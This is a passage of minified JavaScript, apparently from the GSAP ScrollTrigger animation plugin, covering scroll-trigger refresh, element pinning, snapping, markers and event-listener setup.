t=0;t<Dt.length;t+=5)(!e||Dt[t+4]&&Dt[t+4].query===e)&&(Dt[t].style.cssText=Dt[t+1],Dt[t].getBBox&&Dt[t].setAttribute("transform",Dt[t+2]||""),Dt[t+3].uncache=1)},Wt=function(){return w.forEach(function(e){return qe(e)&&++e.cacheID&&(e.rec=e())})},Bt=function(e,t){var r;for(ne=0;ne<Ct.length;ne++)!(r=Ct[ne])||t&&r._ctx!==t||(e?r.kill(1):r.revert(!0,!0));be=!0,t&&Ft(t),t||Lt("revert")},Xt=function(e,t){w.cache++,(t||!Ee)&&w.forEach(function(e){return qe(e)&&e.cacheID++&&(e.rec=0)}),He(e)&&(j.history.scrollRestoration=me=e)},$t=0,jt=function(){U.appendChild(ve),ye=!ue&&ve.offsetHeight||j.innerHeight,U.removeChild(ve)},Ht=function(e){return J(".gsap-marker-start, .gsap-marker-end, .gsap-marker-scroller-start, .gsap-marker-scroller-end").forEach(function(t){return t.style.display=e?"none":"block"})},qt=function(e,t){if(q=H.documentElement,U=H.body,V=[j,H,q,U],!Te||e||be){jt(),Ee=cr.isRefreshing=!0,be||Wt();var r=Lt("refreshInit");se&&cr.sort(),t||Bt(),w.forEach(function(e){qe(e)&&(e.smooth&&(e.target.style.scrollBehavior="auto"),e(0))}),Ct.slice(0).forEach(function(e){return e.refresh()}),be=!1,Ct.forEach(function(e){if(e._subPinOffset&&e.pin){var t=e.vars.horizontal?"offsetWidth":"offsetHeight",r=e.pin[t];e.revert(!0,1),e.adjustPinSpacing(e.pin[t]-r),e.refresh()}}),we=1,Ht(!0),Ct.forEach(function(e){var t=$e(e.scroller,e._dir),r="max"===e.vars.end||e._endClamp&&e.end>t,n=e._startClamp&&e.start>=t;(r||n)&&e.setPositions(n?t-1:e.start,r?Math.max(n?t:e.start+1,t):e.end,!0)}),Ht(!1),we=0,r.forEach(function(e){return e&&e.render&&e.render(-1)}),w.forEach(function(e){qe(e)&&(e.smooth&&requestAnimationFrame(function(){return e.target.style.scrollBehavior="smooth"}),e.rec&&e(e.rec))}),Xt(me,1),G.pause(),$t++,Ee=2,Gt(2),Ct.forEach(function(e){return qe(e.vars.onRefresh)&&e.vars.onRefresh(e)}),Ee=cr.isRefreshing=!1,Lt("refresh")}else bt(cr,"scrollEnd",Nt)},Ut=0,Vt=1,Gt=function(e){if(2===e||!Ee&&!be){cr.isUpdating=!0,ke&&ke.update(0);var t=Ct.length,r=Oe(),n=r-Ce>=50,i=t&&Ct[0].scroll();if(Vt=Ut>i?-1:1,Ee||(Ut=i),n&&(Te&&!te&&r-Te>200&&(Te=0,Lt("scrollEnd")),K=Ce,Ce=r),Vt<0){for(ne=t;ne-- >0;)Ct[ne]&&Ct[ne].update(0,n);Vt=1}else for(ne=0;ne<t;ne++)Ct[ne]&&Ct[ne].update(0,n);cr.isUpdating=!1}_e=0},Jt=[Ke,"top",et,Qe,lt+ot,lt+nt,lt+at,lt+it,"display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],Zt=Jt.concat([tt,rt,"boxSizing","max"+ct,"max"+ut,"position",lt,st,st+at,st+nt,st+ot,st+it]),Kt=function(e,t,r,n){if(!e._gsap.swappedIn){for(var i,a=Jt.length,o=t.style,s=e.style;a--;)o[i=Jt[a]]=r[i];o.position="absolute"===r.position?"absolute":"relative","inline"===r.display&&(o.display="inline-block"),s[et]=s[Qe]="auto",o.flexBasis=r.flexBasis||"auto",o.overflow="visible",o.boxSizing="border-box",o[tt]=gt(e,R)+ft,o[rt]=gt(e,I)+ft,o[st]=s[lt]=s.top=s[Ke]="0",er(n),s[tt]=s["max"+ct]=r[tt],s[rt]=s["max"+ut]=r[rt],s[st]=r[st],e.parentNode!==t&&(e.parentNode.insertBefore(t,e),t.appendChild(e)),e._gsap.swappedIn=!0}},Qt=/([A-Z])/g,er=function(e){if(e){var t,r,n=e.t.style,i=e.length,a=0;for((e.t._gsap||X.core.getCache(e.t)).uncache=1;a<i;a+=2)r=e[a+1],t=e[a],r?n[t]=r:n[t]&&n.removeProperty(t.replace(Qt,"-$1").toLowerCase())}},tr=function(e){for(var t=Zt.length,r=e.style,n=[],i=0;i<t;i++)n.push(Zt[i],r[Zt[i]]);return n.t=e,n},rr={left:0,top:0},nr=function(e,t,r,n,i,a,o,s,l,c,u,f,d,p){qe(e)&&(e=e(s)),He(e)&&"max"===e.substr(0,3)&&(e=f+("="===e.charAt(4)?kt("0"+e.substr(3),r):0));var h,g,m,v=d?d.time():0;if(d&&d.seek(0),isNaN(e)||(e=+e),Ue(e))d&&(e=X.utils.mapRange(d.scrollTrigger.start,d.scrollTrigger.end,0,f,e)),o&&Ot(o,r,n,!0);else{qe(t)&&(t=t(s));var y,b,w,x,_=(e||"0").split(" ");m=z(t,s)||U,(y=ht(m)||{})&&(y.left||y.top)||"none"!==dt(m).display||(x=m.style.display,m.style.display="block",y=ht(m),x?m.style.display=x:m.style.removeProperty("display")),b=kt(_[0],y[n.d]),w=kt(_[1]||"0",r),e=y[n.p]-l[n.p]-c+b+i-w,o&&Ot(o,w,n,r-w<20||o._isStart&&w>20),r-=r-w}if(p&&(s[p]=e||-.001,e<0&&(e=0)),a){var E=e+r,M=a._isStart;h="scroll"+n.d2,Ot(a,E,n,M&&E>20||!M&&(u?Math.max(U[h],q[h]):a.parentNode[h])<=E+1),u&&(l=ht(o),u&&(a.style[n.op.p]=l[n.op.p]-n.op.m-a._offset+ft))}return d&&m&&(h=ht(m),d.seek(f),g=ht(m),d._caScrollDist=h[n.p]-g[n.p],e=e/d._caScrollDist*f),d&&d.seek(v),d?e:Math.round(e)},ir=/(webkit|moz|length|cssText|inset)/i,ar=function(e,t,r,n){if(e.parentNode!==t){var i,a,o=e.style;if(t===U){for(i in e._stOrig=o.cssText,a=dt(e))+i||ir.test(i)||!a[i]||"string"!=typeof o[i]||"0"===i||(o[i]=a[i]);o.top=r,o.left=n}else o.cssText=e._stOrig;X.core.getCache(e).uncache=1,t.appendChild(e)}},or=function(e,t,r){var n=t,i=n;return function(t){var a=Math.round(e());return a!==n&&a!==i&&Math.abs(a-n)>3&&Math.abs(a-i)>3&&(t=a,r&&r()),i=n,n=Math.round(t)}},sr=function(e,t,r){var n={};n[t.p]="+="+r,X.set(e,n)},lr=function(e,t){var r=Y(e,t),n="_scroll"+t.p2,i=function t(i,a,o,s,l){var c=t.tween,u=a.onComplete,f={};o=o||r();var d=or(r,o,function(){c.kill(),t.tween=0});return l=s&&l||0,s=s||i-o,c&&c.kill(),a[n]=i,a.inherit=!1,a.modifiers=f,f[n]=function(){return d(o+s*c.ratio+l*c.ratio*c.ratio)},a.onUpdate=function(){w.cache++,t.tween&&Gt()},a.onComplete=function(){t.tween=0,u&&u.call(c)},c=t.tween=X.to(e,a)};return e[n]=r,r.wheelHandler=function(){return i.tween&&i.tween.kill()&&(i.tween=0)},bt(e,"wheel",r.wheelHandler),cr.isTouch&&bt(e,"touchmove",r.wheelHandler),i},cr=function(){function e(t,r){$||e.register(X)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),ge(this),this.init(t,r)}return e.prototype.init=function(t,r){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),Pe){var n,i,a,o,s,l,c,u,f,d,p,h,g,m,v,y,b,_,E,k,S,O,C,T,P,A,N,L,D,F,W,B,$,V,G,Q,re,ie,ae,oe,ce,ue,fe=t=pt(He(t)||Ue(t)||t.nodeType?{trigger:t}:t,Et),de=fe.onUpdate,pe=fe.toggleClass,he=fe.id,ge=fe.onToggle,me=fe.onRefresh,ve=fe.scrub,ye=fe.trigger,be=fe.pin,_e=fe.pinSpacing,Ce=fe.invalidateOnRefresh,Ie=fe.anticipatePin,ze=fe.onScrubComplete,Ye=fe.onSnapComplete,De=fe.once,Fe=fe.snap,je=fe.pinReparent,Ke=fe.pinSpacer,Qe=fe.containerAnimation,et=fe.fastScrollEnd,yt=fe.preventOverlaps,xt=t.horizontal||t.containerAnimation&&!1!==t.horizontal?R:I,Mt=!ve&&0!==ve,Ot=z(t.scroller||j),Pt=X.core.getCache(Ot),Rt=We(Ot),zt="fixed"===("pinType"in t?t.pinType:M(Ot,"pinType")||Rt&&"fixed"),Yt=[t.onEnter,t.onLeave,t.onEnterBack,t.onLeaveBack],Lt=Mt&&t.toggleActions.split(" "),Dt="markers"in t?t.markers:Et.markers,Ft=Rt?0:parseFloat(dt(Ot)["border"+xt.p2+ct])||0,Wt=this,Bt=t.onRefreshInit&&function(){return t.onRefreshInit(Wt)},Xt=function(e,t,r){var n=r.d,i=r.d2,a=r.a;return(a=M(e,"getBoundingClientRect"))?function(){return a()[n]}:function(){return(t?Be(i):e["client"+i])||0}}(Ot,Rt,xt),jt=function(e,t){return!t||~x.indexOf(e)?Xe(e):function(){return rr}}(Ot,Rt),Ht=0,Ut=0,Gt=0,Jt=Y(Ot,xt);if(Wt._startClamp=Wt._endClamp=!1,Wt._dir=xt,Ie*=45,Wt.scroller=Ot,Wt.scroll=Qe?Qe.time.bind(Qe):Jt,o=Jt(),Wt.vars=t,r=r||t.animation,"refreshPriority"in t&&(se=1,-9999===t.refreshPriority&&(ke=Wt)),Pt.tweenScroll=Pt.tweenScroll||{top:lr(Ot,I),left:lr(Ot,R)},Wt.tweenTo=n=Pt.tweenScroll[xt.p],Wt.scrubDuration=function(e){($=Ue(e)&&e)?B?B.duration(e):B=X.to(r,{ease:"expo",totalProgress:"+=0",inherit:!1,duration:$,paused:!0,onComplete:function(){return ze&&ze(Wt)}}):(B&&B.progress(1).kill(),B=0)},r&&(r.vars.lazy=!1,r._initted&&!Wt.isReverted||!1!==r.vars.immediateRender&&!1!==t.immediateRender&&r.duration()&&r.render(0,!0,!0),Wt.animation=r.pause(),r.scrollTrigger=Wt,Wt.scrubDuration(ve),F=0,he||(he=r.vars.id)),Fe&&(Ve(Fe)&&!Fe.push||(Fe={snapTo:Fe}),"scrollBehavior"in U.style&&X.set(Rt?[U,q]:Ot,{scrollBehavior:"auto"}),w.forEach(function(e){return qe(e)&&e.target===(Rt?H.scrollingElement||q:Ot)&&(e.smooth=!1)}),a=qe(Fe.snapTo)?Fe.snapTo:"labels"===Fe.snapTo?function(e){return function(t){return X.utils.snap(mt(e),t)}}(r):"labelsDirectional"===Fe.snapTo?(oe=r,function(e,t){return vt(mt(oe))(e,t.direction)}):!1!==Fe.directional?function(e,t){return vt(Fe.snapTo)(e,Oe()-Ut<500?0:t.direction)}:X.utils.snap(Fe.snapTo),V=Fe.duration||{min:.1,max:2},V=Ve(V)?Z(V.min,V.max):Z(V,V),G=X.delayedCall(Fe.delay||$/2||.1,function(){var e=Jt(),t=Oe()-Ut<500,i=n.tween;if(!(t||Math.abs(Wt.getVelocity())<10)||i||te||Ht===e)Wt.isActive&&Ht!==e&&G.restart(!0);else{var o,s,u=(e-l)/m,f=r&&!Mt?r.totalProgress():u,d=t?0:(f-W)/(Oe()-K)*1e3||0,p=X.utils.clamp(-u,1-u,Ze(d/2)*d/.185),h=u+(!1===Fe.inertia?0:p),g=Fe,v=g.onStart,y=g.onInterrupt,b=g.onComplete;if(o=a(h,Wt),Ue(o)||(o=h),s=Math.max(0,Math.round(l+o*m)),e<=c&&e>=l&&s!==e){if(i&&!i._initted&&i.data<=Ze(s-e))return;!1===Fe.inertia&&(p=o-u),n(s,{duration:V(Ze(.185*Math.max(Ze(h-f),Ze(o-f))/d/.05||0)),ease:Fe.ease||"power3",data:Ze(s-e),onInterrupt:function(){return G.restart(!0)&&y&&y(Wt)},onComplete:function(){Wt.update(),Ht=Jt(),r&&!Mt&&(B?B.resetTo("totalProgress",o,r._tTime/r._tDur):r.progress(o)),F=W=r&&!Mt?r.totalProgress():Wt.progress,Ye&&Ye(Wt),b&&b(Wt)}},e,p*m,s-e-p*m),v&&v(Wt,n.tween)}}}).pause()),he&&(Tt[he]=Wt),(ae=(ye=Wt.trigger=z(ye||!0!==be&&be))&&ye._gsap&&ye._gsap.stRevert)&&(ae=ae(Wt)),be=!0===be?ye:z(be),He(pe)&&(pe={targets:ye,className:pe}),be&&(!1===_e||_e===lt||(_e=!(!_e&&be.parentNode&&be.parentNode.style&&"flex"===dt(be.parentNode).display)&&st),Wt.pin=be,(i=X.core.getCache(be)).spacer?v=i.pinState:(Ke&&((Ke=z(Ke))&&!Ke.nodeType&&(Ke=Ke.current||Ke.nativeElement),i.spacerIsNative=!!Ke,Ke&&(i.spacerState=tr(Ke))),i.spacer=_=Ke||H.createElement("div"),_.classList.add("pin-spacer"),he&&_.classList.add("pin-spacer-"+he),i.pinState=v=tr(be)),!1!==t.force3D&&X.set(be,{force3D:!0}),Wt.spacer=_=i.spacer,D=dt(be),T=D[_e+xt.os2],k=X.getProperty(be),S=X.quickSetter(be,xt.a,ft),Kt(be,_,D),b=tr(be)),Dt){h=Ve(Dt)?pt(Dt,_t):_t,d=St("scroller-start",he,Ot,xt,h,0),p=St("scroller-end",he,Ot,xt,h,0,d),E=d["offset"+xt.op.d2];var Zt=z(M(Ot,"content")||Ot);u=this.markerStart=St("start",he,Zt,xt,h,E,0,Qe),f=this.markerEnd=St("end",he,Zt,xt,h,E,0,Qe),Qe&&(ie=X.quickSetter([u,f],xt.a,ft)),zt||x.length&&!0===M(Ot,"fixedMarkers")||(ue=dt(ce=Rt?U:Ot).position,ce.style.position="absolute"===ue||"fixed"===ue?ue:"relative",X.set([d,p],{force3D:!0}),A=X.quickSetter(d,xt.a,ft),L=X.quickSetter(p,xt.a,ft))}if(Qe){var Qt=Qe.vars.onUpdate,ir=Qe.vars.onUpdateParams;Qe.eventCallback("onUpdate",function(){Wt.update(0,0,1),Qt&&Qt.apply(Qe,ir||[])})}if(Wt.previous=function(){return Ct[Ct.indexOf(Wt)-1]},Wt.next=function(){return Ct[Ct.indexOf(Wt)+1]},Wt.revert=function(e,t){if(!t)return Wt.kill(!0);var n=!1!==e||!Wt.enabled,i=ee;n!==Wt.isReverted&&(n&&(Q=Math.max(Jt(),Wt.scroll.rec||0),Gt=Wt.progress,re=r&&r.progress()),u&&[u,f,d,p].forEach(function(e){return e.style.display=n?"none":"block"}),n&&(ee=Wt,Wt.update(n)),!be||je&&Wt.isActive||(n?function(e,t,r){er(r);var n=e._gsap;if(n.spacerIsNative)er(n.spacerState);else if(e._gsap.swappedIn){var i=t.parentNode;i&&(i.insertBefore(e,t),i.removeChild(t))}e._gsap.swappedIn=!1}(be,_,v):Kt(be,_,dt(be),P)),n||Wt.update(n),ee=i,Wt.isReverted=n)},Wt.refresh=function(i,a,h,w){if(!ee&&Wt.enabled||a)if(be&&i&&Te)bt(e,"scrollEnd",Nt);else{!Ee&&Bt&&Bt(Wt),ee=Wt,n.tween&&!h&&(n.tween.kill(),n.tween=0),B&&B.pause(),Ce&&r&&(r.revert({kill:!1}).invalidate(),r.getChildren?r.getChildren(!0,!0,!1).forEach(function(e){return e.vars.immediateRender&&e.render(0,!0,!0)}):r.vars.immediateRender&&r.render(0,!0,!0)),Wt.isReverted||Wt.revert(!0,!0),Wt._subPinOffset=!1;var x,E,M,S,T,A,L,D,F,W,$,j,V,J=Xt(),Z=jt(),K=Qe?Qe.duration():$e(Ot,xt),te=m<=.01||!m,ne=0,ie=w||0,ae=Ve(h)?h.end:t.end,oe=t.endTrigger||ye,se=Ve(h)?h.start:t.start||(0!==t.start&&ye?be?"0 0":"0 100%":0),ce=Wt.pinnedContainer=t.pinnedContainer&&z(t.pinnedContainer,Wt),ue=ye&&Math.max(0,Ct.indexOf(Wt))||0,fe=ue;for(Dt&&Ve(h)&&(j=X.getProperty(d,xt.p),V=X.getProperty(p,xt.p));fe-- >0;)(A=Ct[fe]).end||A.refresh(0,1)||(ee=Wt),!(L=A.pin)||L!==ye&&L!==be&&L!==ce||A.isReverted||(W||(W=[]),W.unshift(A),A.revert(!0,!0)),A!==Ct[fe]&&(ue--,fe--);for(qe(se)&&(se=se(Wt)),se=Ae(se,"start",Wt),l=nr(se,ye,J,xt,Jt(),u,d,Wt,Z,Ft,zt,K,Qe,Wt._startClamp&&"_startClamp")||(be?-.001:0),qe(ae)&&(ae=ae(Wt)),He(ae)&&!ae.indexOf("+=")&&(~ae.indexOf(" ")?ae=(He(se)?se.split(" ")[0]:"")+ae:(ne=kt(ae.substr(2),J),ae=He(se)?se:(Qe?X.utils.mapRange(0,Qe.duration(),Qe.scrollTrigger.start,Qe.scrollTrigger.end,l):l)+ne,oe=ye)),ae=Ae(ae,"end",Wt),c=Math.max(l,nr(ae||(oe?"100% 0":K),oe,J,xt,Jt()+ne,f,p,Wt,Z,Ft,zt,K,Qe,Wt._endClamp&&"_endClamp"))||-.001,ne=0,fe=ue;fe--;)(L=(A=Ct[fe]||{}).pin)&&A.start-A._pinPush<=l&&!Qe&&A.end>0&&(x=A.end-(Wt._startClamp?Math.max(0,A.start):A.start),(L===ye&&A.start-A._pinPush<l||L===ce)&&isNaN(se)&&(ne+=x*(1-A.progress)),L===be&&(ie+=x));if(l+=ne,c+=ne,Wt._startClamp&&(Wt._startClamp+=ne),Wt._endClamp&&!Ee&&(Wt._endClamp=c||-.001,c=Math.min(c,$e(Ot,xt))),m=c-l||(l-=.01)&&.001,te&&(Gt=X.utils.clamp(0,1,X.utils.normalize(l,c,Q))),Wt._pinPush=ie,u&&ne&&((x={})[xt.a]="+="+ne,ce&&(x[xt.p]="-="+Jt()),X.set([u,f],x)),!be||we&&Wt.end>=$e(Ot,xt)){if(ye&&Jt()&&!Qe)for(E=ye.parentNode;E&&E!==U;)E._pinOffset&&(l-=E._pinOffset,c-=E._pinOffset),E=E.parentNode}else x=dt(be),S=xt===I,M=Jt(),O=parseFloat(k(xt.a))+ie,!K&&c>1&&($={style:$=(Rt?H.scrollingElement||q:Ot).style,value:$["overflow"+xt.a.toUpperCase()]},Rt&&"scroll"!==dt(U)["overflow"+xt.a.toUpperCase()]&&($.style["overflow"+xt.a.toUpperCase()]="scroll")),Kt(be,_,x),b=tr(be),E=ht(be,!0),D=zt&&Y(Ot,S?R:I)(),_e?((P=[_e+xt.os2,m+ie+ft]).t=_,(fe=_e===st?gt(be,xt)+m+ie:0)&&(P.push(xt.d,fe+ft),"auto"!==_.style.flexBasis&&(_.style.flexBasis=fe+ft)),er(P),ce&&Ct.forEach(function(e){e.pin===ce&&!1!==e.vars.pinSpacing&&(e._subPinOffset=!0)}),zt&&Jt(Q)):(fe=gt(be,xt))&&"auto"!==_.style.flexBasis&&(_.style.flexBasis=fe+ft),zt&&((T={top:E.top+(S?M-l:D)+ft,left:E.left+(S?D:M-l)+ft,boxSizing:"border-box",position:"fixed"})[tt]=T["max"+ct]=Math.ceil(E.width)+ft,T[rt]=T["max"+ut]=Math.ceil(E.height)+ft,T[lt]=T[lt+at]=T[lt+nt]=T[lt+ot]=T[lt+it]="0",T[st]=x[st],T[st+at]=x[st+at],T[st+nt]=x[st+nt],T[st+ot]=x[st+ot],T[st+it]=x[st+it],y=function(e,t,r){for(var n,i=[],a=e.length,o=r?8:0;o<a;o+=2)n=e[o],i.push(n,n in t?t[n]:e[o+1]);return i.t=e.t,i}(v,T,je),Ee&&Jt(0)),r?(F=r._initted,le(1),r.render(r.duration(),!0,!0),C=k(xt.a)-O+m+ie,N=Math.abs(m-C)>1,zt&&N&&y.splice(y.length-2,2),r.render(0,!0,!0),F||r.invalidate(!0),r.parent||r.totalTime(r.totalTime()),le(0)):C=m,$&&($.value?$.style["overflow"+xt.a.toUpperCase()]=$.value:$.style.removeProperty("overflow-"+xt.a));W&&W.forEach(function(e){return e.revert(!1,!0)}),Wt.start=l,Wt.end=c,o=s=Ee?Q:Jt(),Qe||Ee||(o<Q&&Jt(Q),Wt.scroll.rec=0),Wt.revert(!1,!0),Ut=Oe(),G&&(Ht=-1,G.restart(!0)),ee=0,r&&Mt&&(r._initted||re)&&r.progress()!==re&&r.progress(re||0,!0).render(r.time(),!0,!0),(te||Gt!==Wt.progress||Qe||Ce||r&&!r._initted)&&(r&&!Mt&&(r._initted||Gt||!1!==r.vars.immediateRender)&&r.totalProgress(Qe&&l<-.001&&!Gt?X.utils.normalize(l,c,0):Gt,!0),Wt.progress=te||(o-l)/m===Gt?0:Gt),be&&_e&&(_._pinOffset=Math.round(Wt.progress*C)),B&&B.invalidate(),isNaN(j)||(j-=X.getProperty(d,xt.p),V-=X.getProperty(p,xt.p),sr(d,xt,j),sr(u,xt,j-(w||0)),sr(p,xt,V),sr(f,xt,V-(w||0))),te&&!Ee&&Wt.update(),!me||Ee||g||(g=!0,me(Wt),g=!1)}},Wt.getVelocity=function(){return(Jt()-s)/(Oe()-K)*1e3||0},Wt.endAnimation=function(){Ge(Wt.callbackAnimation),r&&(B?B.progress(1):r.paused()?Mt||Ge(r,Wt.direction<0,1):Ge(r,r.reversed()))},Wt.labelToScroll=function(e){return r&&r.labels&&(l||Wt.refresh()||l)+r.labels[e]/r.duration()*m||0},Wt.getTrailing=function(e){var t=Ct.indexOf(Wt),r=Wt.direction>0?Ct.slice(0,t).reverse():Ct.slice(t+1);return(He(e)?r.filter(function(t){return t.vars.preventOverlaps===e}):r).filter(function(e){return Wt.direction>0?e.end<=l:e.start>=c})},Wt.update=function(e,t,i){if(!Qe||i||e){var a,u,f,p,h,g,v,w=!0===Ee?Q:Wt.scroll(),x=e?0:(w-l)/m,E=x<0?0:x>1?1:x||0,M=Wt.progress;if(t&&(s=o,o=Qe?Jt():w,Fe&&(W=F,F=r&&!Mt?r.totalProgress():E)),Ie&&be&&!ee&&!Se&&Te&&(!E&&l<w+(w-s)/(Oe()-K)*Ie?E=1e-4:1===E&&c>w+(w-s)/(Oe()-K)*Ie&&(E=.9999)),E!==M&&Wt.enabled){if(p=(h=(a=Wt.isActive=!!E&&E<1)!==(!!M&&M<1))||!!E!=!!M,Wt.direction=E>M?1:-1,Wt.progress=E,p&&!ee&&(u=E&&!M?0:1===E?1:1===M?2:3,Mt&&(f=!h&&"none"!==Lt[u+1]&&Lt[u+1]||Lt[u],v=r&&("complete"===f||"reset"===f||f in r))),yt&&(h||v)&&(v||ve||!r)&&(qe(yt)?yt(Wt):Wt.getTrailing(yt).forEach(function(e){return e.endAnimation()})),Mt||(!B||ee||Se?r&&r.totalProgress(E,!(!ee||!Ut&&!e)):(B._dp._time-B._start!==B._time&&B.render(B._dp._time-B._start),B.resetTo?B.resetTo("totalProgress",E,r._tTime/r._tDur):(B.vars.totalProgress=E,B.invalidate().restart()))),be)if(e&&_e&&(_.style[_e+xt.os2]=T),zt){if(p){if(g=!e&&E>M&&c+1>w&&w+1>=$e(Ot,xt),je)if(e||!a&&!g)ar(be,_);else{var k=ht(be,!0),P=w-l;ar(be,U,k.top+(xt===I?P:0)+ft,k.left+(xt===I?0:P)+ft)}er(a||g?y:b),N&&E<1&&a||S(O+(1!==E||g?0:C))}}else S(Le(O+C*E));Fe&&!n.tween&&!ee&&!Se&&G.restart(!0),pe&&(h||De&&E&&(E<1||!xe))&&J(pe.targets).forEach(function(e){return e.classList[a||De?"add":"remove"](pe.className)}),de&&!Mt&&!e&&de(Wt),p&&!ee?(Mt&&(v&&("complete"===f?r.pause().totalProgress(1):"reset"===f?r.restart(!0).pause():"restart"===f?r.restart(!0):r[f]()),de&&de(Wt)),!h&&xe||(ge&&h&&Je(Wt,ge),Yt[u]&&Je(Wt,Yt[u]),De&&(1===E?Wt.kill(!1,1):Yt[u]=0),h||Yt[u=1===E?1:3]&&Je(Wt,Yt[u])),et&&!a&&Math.abs(Wt.getVelocity())>(Ue(et)?et:2500)&&(Ge(Wt.callbackAnimation),B?B.progress(1):Ge(r,"reverse"===f?1:!E,1))):Mt&&de&&!ee&&de(Wt)}if(L){var R=Qe?w/Qe.duration()*(Qe._caScrollDist||0):w;A(R+(d._isFlipped?1:0)),L(R)}ie&&ie(-w/Qe.duration()*(Qe._caScrollDist||0))}},Wt.enable=function(t,r){Wt.enabled||(Wt.enabled=!0,bt(Ot,"resize",It),Rt||bt(Ot,"scroll",At),Bt&&bt(e,"refreshInit",Bt),!1!==t&&(Wt.progress=Gt=0,o=s=Ht=Jt()),!1!==r&&Wt.refresh())},Wt.getTween=function(e){return e&&n?n.tween:B},Wt.setPositions=function(e,t,r,n){if(Qe){var i=Qe.scrollTrigger,a=Qe.duration(),o=i.end-i.start;e=i.start+o*e/a,t=i.start+o*t/a}Wt.refresh(!1,!1,{start:Re(e,r&&!!Wt._startClamp),end:Re(t,r&&!!Wt._endClamp)},n),Wt.update()},Wt.adjustPinSpacing=function(e){if(P&&e){var t=P.indexOf(xt.d)+1;P[t]=parseFloat(P[t])+e+ft,P[1]=parseFloat(P[1])+e+ft,er(P)}},Wt.disable=function(t,r){if(!1!==t&&Wt.revert(!0,!0),Wt.enabled&&(Wt.enabled=Wt.isActive=!1,r||B&&B.pause(),Q=0,i&&(i.uncache=1),Bt&&wt(e,"refreshInit",Bt),G&&(G.pause(),n.tween&&n.tween.kill()&&(n.tween=0)),!Rt)){for(var a=Ct.length;a--;)if(Ct[a].scroller===Ot&&Ct[a]!==Wt)return;wt(Ot,"resize",It),Rt||wt(Ot,"scroll",At)}},Wt.kill=function(e,n){Wt.disable(e,n),B&&!n&&B.kill(),he&&delete Tt[he];var a=Ct.indexOf(Wt);a>=0&&Ct.splice(a,1),a===ne&&Vt>0&&ne--,a=0,Ct.forEach(function(e){return e.scroller===Wt.scroller&&(a=1)}),a||Ee||(Wt.scroll.rec=0),r&&(r.scrollTrigger=null,e&&r.revert({kill:!1}),n||r.kill()),u&&[u,f,d,p].forEach(function(e){return e.parentNode&&e.parentNode.removeChild(e)}),ke===Wt&&(ke=0),be&&(i&&(i.uncache=1),a=0,Ct.forEach(function(e){return e.pin===be&&a++}),a||(i.spacer=0)),t.onKill&&t.onKill(Wt)},Ct.push(Wt),Wt.enable(!1,!1),ae&&ae(Wt),r&&r.add&&!m){var or=Wt.update;Wt.update=function(){Wt.update=or,w.cache++,l||c||Wt.refresh()},X.delayedCall(.01,Wt.update),m=.01,l=c=0}else Wt.refresh();be&&function(){if(Me!==$t){var e=Me=$t;requestAnimationFrame(function(){return e===$t&&qt(!0)})}}()}else this.update=this.refresh=this.kill=Ne},e.register=function(t){return $||(X=t||Fe(),De()&&window.document&&e.enable(),$=Pe),$},e.defaults=function(e){if(e)for(var t in e)Et[t]=e[t];return Et},e.disable=function(e,t){Pe=0,Ct.forEach(function(r){return r[t?"kill":"disable"](e)}),wt(j,"wheel",At),wt(H,"scroll",At),clearInterval(Q),wt(H,"touchcancel",Ne),wt(U,"touchstart",Ne),yt(wt,H,"pointerdown,touchstart,mousedown",ze),yt(wt,H,"pointerup,touchend,mouseup",Ye),G.kill(),je(wt);for(var r=0;r<w.length;r+=3)xt(wt,w[r],w[r+1]),xt(wt,w[r],w[r+2])},e.enable=function(){if(j=window,H=document,q=H.documentElement,U=H.body,X&&(J=X.utils.toArray,Z=X.utils.clamp,ge=X.core.context||Ne,le=X.core.suppressOverwrites||Ne,me=j.history.scrollRestoration||"auto",Ut=j.pageYOffset||0,X.core.globals("ScrollTrigger",e),U)){Pe=1,(ve=document.createElement("div")).style.height="100vh",ve.style.position="absolute",jt(),Ie(),B.register(X),e.isTouch=B.isTouch,he=B.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent),fe=1===B.isTouch,bt(j,"wheel",At),V=[j,H,q,U],X.matchMedia?(e.matchMedia=function(e){var t,r=X.matchMedia();for(t in e)r.add(t,e[t]);return r},X.addEventListener("matchMediaInit",function(){Wt(),Bt()}),X.addEventListener("matchMediaRevert",function(){return Ft()}),X.addEventListener("matchMedia",function(){qt(0,1),Lt("matchMedia")}),X.matchMedia().add("(orientation: portrait)",function(){return Rt(),Rt})):console.warn("Requires GSAP 3.11.0 or later"),Rt(),bt(H,"scroll",At);var t,r,n=U.hasAttribute("style"),i=U.style,a=i.borderTopStyle,o=X.core.Animation.prototype;for(o.revert||Object.defineProperty(o,"revert",{value:function(){return this.time(-.01,!0)}}),i.borderTopStyle="solid",t=ht(U),I.m=Math.round(t.top+I.sc())||0,R.m=Math.round(t.left+R.sc())||0,a?i.borderTopStyle=a:i.removeProperty("border-top-style"),n||(U.setAttribute("style",""),U.removeAttribute("style")),Q=setInterval(Pt,250),X.delayedCall(.5,function(){return Se=0}),bt(H,"touchcancel",Ne),bt(U,"touchstart",Ne),yt(bt,H,"pointerdown,touchstart,mousedown",ze),yt(bt,H,"pointerup,touchend,mouseup",Ye),re=X.utils.checkPrefix("transform"),Zt.push(re),$=Oe(),G=X.delayedCall(.2,qt).pause(),oe=[H,"visibilitychange",function(){var e=j.innerWidth,t=j.innerHeight;H.hidden?(ie=e,ae=t):ie===e&&ae===t||It()},H,"DOMContentLoaded",qt,j,"load",qt,j,"resize",It],je(bt),Ct.forEach(function(e){return e.enable(0,1)}),r=0;r<w.length;r+=3)xt(wt,w[r],w[r+1]),xt(wt,w[r],w[r+2])}},e.config=function(t){"limitCallbacks"in t&&(xe=!!t.limitCallbacks);var r=t.syncInterval;r&&clearInterval(Q)||(Q=r)&&setInterval(Pt,r),"ignoreMobileResize"in t&&(fe=1===e.isTouch&&t.ignoreMobileResize),"autoRefreshEvents"in t&&(je(wt)||je(bt,t.autoRefreshEvents||"none"),ce=-1===(t.autoRefreshEvents+"").indexOf("resize"))},e.scrollerProxy=function(e,t){var r=z(e),n=w.indexOf(r),i=We(r);~n&&w.splice(n,i?6:2),t&&(i?x.unshift(j,t,U,t,q,t):x.unshift(r,t))},e.clearMatchMedia=function(e){Ct.forEach(function(t){return t._ctx&&t._ctx.query===e&&t._ctx.kill(!0,!0)})},e.isInViewport=function(e,t,r){var 